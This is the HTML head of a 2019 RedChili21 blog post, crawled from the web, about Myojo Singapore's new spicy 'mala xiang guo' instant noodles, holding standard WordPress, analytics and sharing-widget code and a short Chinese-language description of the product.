

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2019/08/%E6%96%B0%E5%8A%A0%E5%9D%A1myojo%E6%8E%A8%E5%87%BA%E5%85%A8%E6%96%B0%E3%80%8C%E9%BA%BB%E8%BE%A3%E9%A6%99%E9%94%85%E3%80%8D%EF%BC%81%E7%AD%89%E4%BD%A0%E6%9D%A5%E6%8C%91%E6%88%98%EF%BC%81/
body_size: 21581
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>新加坡Myojo推出全新「麻辣香锅」！等你来挑战！ &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.redchili21.com/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/133856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2019/08/%e6%96%b0%e5%8a%a0%e5%9d%a1myojo%e6%8e%a8%e5%87%ba%e5%85%a8%e6%96%b0%e3%80%8c%e9%ba%bb%e8%be%a3%e9%a6%99%e9%94%85%e3%80%8d%ef%bc%81%e7%ad%89%e4%bd%a0%e6%9d%a5%e6%8c%91%e6%88%98%ef%bc%81/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=133856' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2019%2F08%2F%25e6%2596%25b0%25e5%258a%25a0%25e5%259d%25a1myojo%25e6%258e%25a8%25e5%2587%25ba%25e5%2585%25a8%25e6%2596%25b0%25e3%2580%258c%25e9%25ba%25bb%25e8%25be%25a3%25e9%25a6%2599%25e9%2594%2585%25e3%2580%258d%25ef%25bc%2581%25e7%25ad%2589%25e4%25bd%25a0%25e6%259d%25a5%25e6%258c%2591%25e6%2588%2598%25ef%25bc%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2019%2F08%2F%25e6%2596%25b0%25e5%258a%25a0%25e5%259d%25a1myojo%25e6%258e%25a8%25e5%2587%25ba%25e5%2585%25a8%25e6%2596%25b0%25e3%2580%258c%25e9%25ba%25bb%25e8%25be%25a3%25e9%25a6%2599%25e9%2594%2585%25e3%2580%258d%25ef%25bc%2581%25e7%25ad%2589%25e4%25bd%25a0%25e6%259d%25a5%25e6%258c%2591%25e6%2588%2598%25ef%25bc%2581%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="新加坡Myojo推出全新「麻辣香锅」！等你来挑战！"/>
  <meta property="og:url" content="https://www.redchili21.com/2019/08/%e6%96%b0%e5%8a%a0%e5%9d%a1myojo%e6%8e%a8%e5%87%ba%e5%85%a8%e6%96%b0%e3%80%8c%e9%ba%bb%e8%be%a3%e9%a6%99%e9%94%85%e3%80%8d%ef%bc%81%e7%ad%89%e4%bd%a0%e6%9d%a5%e6%8c%91%e6%88%98%ef%bc%81/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="近期美食疯传麻辣火锅、麻辣泡面、麻辣炸鸡等等！“麻辣”字眼出现在各大美食街道上！

想必大家知道马来西亚的食物也是一个无辣不欢的国家！大家也对于“麻辣”的食物感到又爱又恨！



这里小编介绍是新加坡Myojo推出了麻辣香锅！看见“麻辣香锅”是不是好奇，它到底是怎么样的呢？！



Myojo采用了独特的qq面条，以及一袋香料粉，火辣的辣椒油，甚至可看见面上有少许的干蘑菇！

想要煮上一碗方便面~当然需要在干面上倒入热水待定几分钟后再倒出水！

至于它的特殊调味料包括：各种香料，四川辣椒，辣椒和香菜。 可以想象有一股刺鼻的辣味涌上你的鼻子了！

你觉得单调~还可"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2019/08/新加坡Myojo麻辣香锅.png"/>
